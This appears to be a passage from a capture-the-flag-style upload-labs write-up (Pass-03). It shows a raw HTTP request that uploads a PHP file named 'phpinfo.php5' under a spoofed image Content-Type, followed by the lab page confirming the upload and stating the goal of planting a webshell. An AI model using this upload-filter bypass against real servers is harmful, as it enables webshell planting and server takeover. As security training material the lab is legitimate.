 POST /Pass-03/index.php HTTP/1.1
Host: 192.168.157.129
Content-Length: 313
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.157.129
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqIR17trCNWplwDh4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.157.129/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryqIR17trCNWplwDh4
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php5"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryqIR17trCNWplwDh4
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryqIR17trCNWplwDh4--
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202208080820538082.php5" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>